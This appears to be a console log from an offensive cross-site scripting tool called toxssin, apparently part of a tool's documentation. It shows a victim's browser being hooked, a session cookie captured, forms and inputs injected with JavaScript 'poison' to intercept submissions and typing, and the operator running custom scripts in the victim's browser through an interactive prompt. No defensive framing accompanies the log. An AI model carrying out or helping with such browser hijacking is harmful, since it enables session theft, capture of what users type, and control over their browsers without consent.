 [21:55:40] [Request] Received request for toxin! MITM attack launched against victims's browser!
├─[Client-IP] -> 37.247.59.189
├─[Origin] -> https://thisisvuln.space
├─[User-Agent] -> Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
└─[State] -> Currently in view (Active)
[21:55:40] [Cookie] TOXSESSIONID=f51f5afb9c384334aa9b7de12617359b
[21:55:40] [Info] 1 x form was identified and injected with "submit" event JavaScript poison.
[21:55:40] [Info] 2 x inputs were identified and injected with "oninput" event JavaScript poison.
toxssin > exec ~/scare.js active
Script appended for execution. Awaiting results.
[21:55:55] [Custom Script Exec] [SID: f51f5afb9c384334aa9b7de12617359b] Script /root/scare.js executed without error(s). Output:
Scare transformation completed!
toxssin > exec ~/test.js active
Script appended for execution. Awaiting results.
[21:57:43] [Custom Script Exec] [SID: f51f5afb9c384334aa9b7de12617359b] Script /root/test.js executed with error(s). Output:
SyntaxError: return not in function
toxssin >